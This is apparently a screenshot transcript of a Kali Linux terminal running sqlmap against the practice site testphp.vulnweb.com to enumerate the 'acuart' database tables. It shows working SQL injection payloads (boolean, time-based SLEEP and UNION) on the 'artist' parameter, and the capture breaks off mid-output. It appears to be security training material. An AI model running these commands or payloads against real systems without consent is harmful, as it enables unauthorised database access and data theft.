 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:14
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart --tables
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.11#stable}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 01:13:43 /2024-03-19/
[01:13:44] [INFO] resuming back-end DBMS 'mysql'
[01:13:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 8915=8915
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 5331 FROM (SELECT(SLEEP(5)))Mhta)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns